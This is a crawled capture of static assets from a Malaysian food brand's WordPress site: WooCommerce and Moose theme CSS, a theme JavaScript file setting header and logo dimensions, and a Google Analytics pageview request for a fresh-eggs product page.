		padding-bottom: 10px;
	}
}

@media (min-width: 450px) {
	.woocommerce .product .single_product_image_wrapper {
		width: 40% !important;
		margin-right: 5% !important;
	}
	.woocommerce .summary {
		width: 55% !important;
	}
}

.woocommerce .single-product-share > div {
	border-right: 0px;
}

.single-product-print-holder {
	display: none;
}

.bg-gradient-5star {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fff8ee+0,ffffff+100 */
	background: #fff8ee; /* Old browsers */
	background: -moz-linear-gradient(top, #fff8ee 0%, #ffffff 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, #fff8ee 0%,#ffffff 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, #fff8ee 0%,#ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff8ee', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
}

.eltd_accordion_holder.accordion.boxed .ui-accordion-header {
	height: 50px !important;
	line-height: 15px !important;
	padding-top: 18px !important;
}

--- FILE ---
content_type: text/css
request_url: http://cpbrand.com.my/wp-content/themes/moose/style.css
body_size: 333
content:
/*
Theme Name: Moose
Theme URI: http://demo.elated-themes.com/moose
Description: Moose
Tags: business, clean, Portfolio, parallax, multi-purpose, hipster, personal, shop, vintage, trendy, creative, agency, fullscreen, photography, blog
Author: Elated Themes
Author URI: http://demo.elated-themes.com
Version: 1.3
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: application/x-javascript
request_url: http://cpbrand.com.my/wp-content/themes/moose/js/default_dynamic.js?ver=1491993294
body_size: 604
content:

var header_height = 110;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var element_appear_amount = -150;
var paspartu_width_init = 0.02;
var directionNavArrows = 'arrow_carrot-';
var directionNavArrowsTestimonials = 'fa fa-angle-';
var enable_navigation_on_full_screen_section = false;
var add_for_admin_bar = 0;
	header_height = 75;
	min_header_height_scroll = 65;
	min_header_height_sticky = 75;
	scroll_amount_for_sticky = 400;





var logo_height = 130; // moose logo height
var logo_width = 280; // moose logo width
	    logo_width = 100;
    logo_height = 100;

	
header_top_height= 5;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e5735c";

	piechartcolor = "#e31837";

	directionNavArrows = 'arrow_carrot-';




var no_ajax_pages = [];
var eltd_root = 'http://cpbrand.com.my/';
var theme_root = 'http://cpbrand.com.my/wp-content/themes/moose/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=611712883&t=pageview&_s=1&dl=http%3A%2F%2Fcpbrand.com.my%2Fproducts%2Ffresh-eggs%2F&ul=en-us%40posix&dt=Fresh%20Eggs%20-%20CP%20Brand&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=331242747&gjid=918526043&cid=1237572406.1769821969&tid=UA-41823464-10&_gid=1409342976.1769821969&_slc=1&z=1951937358
body_size: -284
content:
2,cG-9QE987W9G0